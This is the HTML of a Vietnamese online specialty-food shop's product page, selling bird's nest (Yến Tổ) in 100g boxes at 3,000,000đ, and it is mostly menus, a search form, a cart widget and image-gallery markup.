<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1413"><a title="Đặc Sản Bò 1 Nắng" href="https://dacsanthuhien.com/product-category/dac-san-mot-nang/">Đặc Sản Bò 1 Nắng</a></li>
<li id="menu-item-1410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1410"><a title="Đặc Sản Cá Ngừ Đại Dương" href="https://dacsanthuhien.com/product-category/dac-san-khac/">Đặc Sản Cá Ngừ Đại Dương</a></li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1406"><a title="Hải Sản Tươi, Một Nắng" href="https://dacsanthuhien.com/product-category/dac-san-tuoi/">Hải Sản Tươi, Một Nắng</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1407"><a title="Hải Sản Khô" href="https://dacsanthuhien.com/product-category/dac-san-kho-2/">Hải Sản Khô</a></li>
<li id="menu-item-1409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1409"><a title="Đặc Sản Nước Mắm, Nước Chấm" href="https://dacsanthuhien.com/product-category/san-pham-khac/">Đặc Sản Nước Mắm, Nước Chấm</a></li>
<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1412"><a title="Đặc Sản Chả Cá, Chả Ram..." href="https://dacsanthuhien.com/product-category/dac-san-kho/">Đặc Sản Chả Cá, Chả Ram&#8230;</a></li>
<li id="menu-item-1411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1411"><a title="Hải Sản Khô Ăn Liền" href="https://dacsanthuhien.com/product-category/dac-san-che-bien/">Hải Sản Khô Ăn Liền</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1408"><a title="Đặc Sản Bánh Kẹo..." href="https://dacsanthuhien.com/product-category/dac-san-banh-keo/">Đặc Sản Bánh Kẹo&#8230;</a></li>
<li id="menu-item-1414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1414"><a title="Yến Tổ, Rong Biển" href="https://dacsanthuhien.com/product-category/yen-to-phu-yen/">Yến Tổ, Rong Biển</a></li>
</ul>			</div>
		</div>
				</div>
		<div class="primary-nav-menu col position-relative electro-animate-dropdown"><ul id="menu-secondary-nav" class="nav nav-inline yamm"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a title="Trang chủ" href="https://dacsanthuhien.com/trang-chu/">Trang chủ</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a title="Giới thiệu" href="https://dacsanthuhien.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a title="Liên hệ với chúng tôi" href="https://dacsanthuhien.com/lien-he/">Liên hệ với chúng tôi</a></li>
<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3120"><a title="Chích sách chung" href="https://dacsanthuhien.com/chich-sach-chung/">Chích sách chung</a></li>
</ul></div>		<div class="header-support col-3">
			<div class="header-support-inner">
				<div class="support-icon">
					<i class="ec ec-support"></i>
				</div>
				<div class="support-info">
					<div class="support-number"><strong>Hỗ trợ</strong> 0905.829.819 - 0822.433.445</div>
					<div class="support-email">Email: dacsanphuyenthuhien@gmail.com</div>
				</div>
			</div>
		</div>
					</div>
				<div class="electro-navbar">
			<div class="container">
				<div class="electro-navbar-inner row">
						<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span>Danh mục sản phẩm<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
				</a>
				<ul id="menu-menu-chinh-1" class="dropdown-menu yamm"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a title="Trang chủ" href="https://dacsanthuhien.com/">Trang chủ</a></li>
<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1413"><a title="Đặc Sản Bò 1 Nắng" href="https://dacsanthuhien.com/product-category/dac-san-mot-nang/">Đặc Sản Bò 1 Nắng</a></li>
<li id="menu-item-1410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1410"><a title="Đặc Sản Cá Ngừ Đại Dương" href="https://dacsanthuhien.com/product-category/dac-san-khac/">Đặc Sản Cá Ngừ Đại Dương</a></li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1406"><a title="Hải Sản Tươi, Một Nắng" href="https://dacsanthuhien.com/product-category/dac-san-tuoi/">Hải Sản Tươi, Một Nắng</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1407"><a title="Hải Sản Khô" href="https://dacsanthuhien.com/product-category/dac-san-kho-2/">Hải Sản Khô</a></li>
<li id="menu-item-1409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1409"><a title="Đặc Sản Nước Mắm, Nước Chấm" href="https://dacsanthuhien.com/product-category/san-pham-khac/">Đặc Sản Nước Mắm, Nước Chấm</a></li>
<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1412"><a title="Đặc Sản Chả Cá, Chả Ram..." href="https://dacsanthuhien.com/product-category/dac-san-kho/">Đặc Sản Chả Cá, Chả Ram&#8230;</a></li>
<li id="menu-item-1411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1411"><a title="Hải Sản Khô Ăn Liền" href="https://dacsanthuhien.com/product-category/dac-san-che-bien/">Hải Sản Khô Ăn Liền</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1408"><a title="Đặc Sản Bánh Kẹo..." href="https://dacsanthuhien.com/product-category/dac-san-banh-keo/">Đặc Sản Bánh Kẹo&#8230;</a></li>
<li id="menu-item-1414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1414"><a title="Yến Tổ, Rong Biển" href="https://dacsanthuhien.com/product-category/yen-to-phu-yen/">Yến Tổ, Rong Biển</a></li>
</ul>			</div>
		</div>
		
<form class="navbar-search col" method="get" action="https://dacsanthuhien.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="tìm kiếm sản phẩm" autocomplete="off" />
		</div>
				<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="san-pham-khac">Đặc Sản Nước Mắm, Nước Chấm</option>
	<option class="level-0" value="dac-san-mot-nang">Đặc Sản Bò 1 Nắng</option>
	<option class="level-0" value="dac-san-tuoi">Hải Sản Tươi, Một Nắng</option>
	<option class="level-0" value="dac-san-kho">Đặc Sản Chả Cá, Chả Ram&#8230;</option>
	<option class="level-0" value="dac-san-che-bien">Hải Sản Khô Ăn Liền</option>
	<option class="level-0" value="dac-san-khac">Đặc Sản Cá Ngừ Đại Dương</option>
	<option class="level-0" value="dac-san-banh-keo">Đặc Sản Bánh Kẹo&#8230;</option>
	<option class="level-0" value="yen-to-phu-yen">Yến Tổ, Rong Biển</option>
	<option class="level-0" value="dac-san-kho-2">Hải Sản Khô</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
		<div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
            <a class="dropdown-toggle" href="https://dacsanthuhien.com/cart/" data-bs-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child">
                        <li>
                            <div class="widget_shopping_cart_content border-bottom-0-last-child">
                              

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


                            </div>
                        </li>
                    </ul>        </div>		</div><!-- /.header-icons -->
						</div>
			</div>
		</div>
		
        </div>

        			<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this ">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-menu-chinh-2" class="nav nav-inline yamm"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a title="Trang chủ" href="https://dacsanthuhien.com/">Trang chủ</a></li>
<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1413"><a title="Đặc Sản Bò 1 Nắng" href="https://dacsanthuhien.com/product-category/dac-san-mot-nang/">Đặc Sản Bò 1 Nắng</a></li>
<li id="menu-item-1410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1410"><a title="Đặc Sản Cá Ngừ Đại Dương" href="https://dacsanthuhien.com/product-category/dac-san-khac/">Đặc Sản Cá Ngừ Đại Dương</a></li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1406"><a title="Hải Sản Tươi, Một Nắng" href="https://dacsanthuhien.com/product-category/dac-san-tuoi/">Hải Sản Tươi, Một Nắng</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1407"><a title="Hải Sản Khô" href="https://dacsanthuhien.com/product-category/dac-san-kho-2/">Hải Sản Khô</a></li>
<li id="menu-item-1409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1409"><a title="Đặc Sản Nước Mắm, Nước Chấm" href="https://dacsanthuhien.com/product-category/san-pham-khac/">Đặc Sản Nước Mắm, Nước Chấm</a></li>
<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1412"><a title="Đặc Sản Chả Cá, Chả Ram..." href="https://dacsanthuhien.com/product-category/dac-san-kho/">Đặc Sản Chả Cá, Chả Ram&#8230;</a></li>
<li id="menu-item-1411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1411"><a title="Hải Sản Khô Ăn Liền" href="https://dacsanthuhien.com/product-category/dac-san-che-bien/">Hải Sản Khô Ăn Liền</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1408"><a title="Đặc Sản Bánh Kẹo..." href="https://dacsanthuhien.com/product-category/dac-san-banh-keo/">Đặc Sản Bánh Kẹo&#8230;</a></li>
<li id="menu-item-1414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1414"><a title="Yến Tổ, Rong Biển" href="https://dacsanthuhien.com/product-category/yen-to-phu-yen/">Yến Tổ, Rong Biển</a></li>
</ul>			</div>
		</div>
		            <div class="header-logo">
                <a href="https://dacsanthuhien.com/" class="header-logo-link">
                    <img src="https://dacsanthuhien.com/wp-content/uploads/2022/04/logo_60.png" alt="Đặc sản Thu Hiền" class="img-header-logo" width="60" height="60" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dacsanthuhien.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm sản phẩm&hellip;" value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://dacsanthuhien.com/my-account/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://dacsanthuhien.com/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dacsanthuhien.com">Trang chủ</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://dacsanthuhien.com/product-category/yen-to-phu-yen/">Yến Tổ, Rong Biển</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Yến Tổ (100g/hộp)</nav><div class="site-content-inner row">
		
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-720" class="product type-product post-720 status-publish first instock product_cat-yen-to-phu-yen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

			<div class="single-product-wrapper row">
				<div class="product-images-wrapper">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-100x100.jpg 100w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-300x300.jpg 300w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1024x1024.jpg 1024w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-150x150.jpg 150w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-768x768.jpg 768w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1536x1536.jpg 1536w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2048x2048.jpg 2048w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-600x600.jpg 600w" class="woocommerce-product-gallery__image"><a href="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN.jpg"><img width="600" height="600" src="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-600x600.jpg" class="wp-post-image" alt="" data-caption="" data-src="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN.jpg" data-large_image="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-600x600.jpg 600w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-300x300.jpg 300w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1024x1024.jpg 1024w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-150x150.jpg 150w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-768x768.jpg 768w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1536x1536.jpg 1536w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2048x2048.jpg 2048w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-100x100.jpg 100w, https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-300x300.jpg 300w, https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-1024x1024.jpg 1024w, https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-150x150.jpg 150w, https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-768x768.jpg 768w, https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-1536x1536.jpg 1536w, https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-2048x2048.jpg 2048w, https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-600x600.jpg 600w" class="woocommerce-product-gallery__image"><a href="https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN.jpg"><img width="600" height="600" src="https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-600x600.jpg" class="" alt="" data-caption="" data-src="https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN.jpg" data-large_image="https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-600x600.jpg 600w, https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-300x300.jpg 300w, https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-1024x1024.jpg 1024w, https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-150x150.jpg 150w, https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-768x768.jpg 768w, https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-1536x1536.jpg 1536w, https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-2048x2048.jpg 2048w, https://dacsanthuhien.com/wp-content/uploads/2021/06/1-YEN-TO-PHU-YEN-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-100x100.jpg 100w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-300x300.jpg 300w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-1024x1024.jpg 1024w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-150x150.jpg 150w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-768x768.jpg 768w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-1536x1536.jpg 1536w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-2048x2048.jpg 2048w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-600x600.jpg 600w" class="woocommerce-product-gallery__image"><a href="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1.jpg"><img width="600" height="600" src="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-600x600.jpg" class="" alt="" data-caption="" data-src="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1.jpg" data-large_image="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-600x600.jpg 600w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-300x300.jpg 300w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-1024x1024.jpg 1024w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-150x150.jpg 150w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-768x768.jpg 768w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-1536x1536.jpg 1536w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-2048x2048.jpg 2048w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-100x100.jpg 100w, https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-300x300.jpg 300w, https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-1024x1024.jpg 1024w, https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-150x150.jpg 150w, https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-768x768.jpg 768w, https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-1536x1536.jpg 1536w, https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-2048x2048.jpg 2048w, https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-600x600.jpg 600w" class="woocommerce-product-gallery__image"><a href="https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN.jpg"><img width="600" height="600" src="https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-600x600.jpg" class="" alt="" data-caption="" data-src="https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN.jpg" data-large_image="https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-600x600.jpg 600w, https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-300x300.jpg 300w, https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-1024x1024.jpg 1024w, https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-150x150.jpg 150w, https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-768x768.jpg 768w, https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-1536x1536.jpg 1536w, https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-2048x2048.jpg 2048w, https://dacsanthuhien.com/wp-content/uploads/2021/06/2-YEN-TO-PHU-YEN-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-100x100.jpg 100w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-300x300.jpg 300w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-1024x1024.jpg 1024w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-150x150.jpg 150w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-768x768.jpg 768w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-1536x1536.jpg 1536w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-2048x2048.jpg 2048w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-600x600.jpg 600w" class="woocommerce-product-gallery__image"><a href="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2.jpg"><img width="600" height="600" src="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-600x600.jpg" class="" alt="" data-caption="" data-src="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2.jpg" data-large_image="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-600x600.jpg 600w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-300x300.jpg 300w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-1024x1024.jpg 1024w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-150x150.jpg 150w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-768x768.jpg 768w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-1536x1536.jpg 1536w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-2048x2048.jpg 2048w, https://dacsanthuhien.com/wp-content/uploads/2021/06/6-YEN-TO-PHU-YEN-2-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
		</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://dacsanthuhien.com/product-category/yen-to-phu-yen/" rel="tag">Yến Tổ, Rong Biển</a></span><h1 class="product_title entry-title">Yến Tổ (100g/hộp)</h1>		<hr class="single-product-title-divider" />
		<div class="action-buttons"></div><div class="woocommerce-product-details__short-description">
	<p><strong>THÔNG TIN CHI TIẾT:</strong></p>
<p><strong>Nguyên liệu</strong>: Tổ yến là thực phẩm cực kỳ bổ dưỡng làm đẹp da, chống lão hóa, phục hồi cơ thể, giảm căng thẳng thần kinh, tăng tuổi thọ&#8230;<br />
<strong>Quy cách đóng gói</strong>:  100g/hộp<br />
<strong>Giá sản phẩm</strong>: 3.000.000đ<br />
<strong>Cách sử dụng</strong>:Chưng cách thủy cùng đèn phèn, táo..<br />
<strong>Bảo quản</strong>:Nơi thoáng mát.</p>
</div>
<p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>3.000.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></p>

	
	<form class="cart" action="https://dacsanthuhien.com/product/to-yen/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_691f733514203">Yến Tổ (100g/hộp) quantity</label>
	
	<input
		type="number"
				id="quantity_691f733514203"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="720" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
	</div>

			</div><!-- /.single-product-wrapper -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://dacsanthuhien.com/product-category/dac-san-banh-keo/">Đặc Sản Bánh Kẹo...</a></li>
<li class="cat-item cat-item-19"><a href="https://dacsanthuhien.com/product-category/dac-san-mot-nang/">Đặc Sản Bò 1 Nắng</a></li>
<li class="cat-item cat-item-23"><a href="https://dacsanthuhien.com/product-category/dac-san-khac/">Đặc Sản Cá Ngừ Đại Dương</a></li>
<li class="cat-item cat-item-21"><a href="https://dacsanthuhien.com/product-category/dac-san-kho/">Đặc Sản Chả Cá, Chả Ram...</a></li>
<li class="cat-item cat-item-16"><a href="https://dacsanthuhien.com/product-category/san-pham-khac/">Đặc Sản Nước Mắm, Nước Chấm</a></li>
<li class="cat-item cat-item-101"><a href="https://dacsanthuhien.com/product-category/dac-san-kho-2/">Hải Sản Khô</a></li>
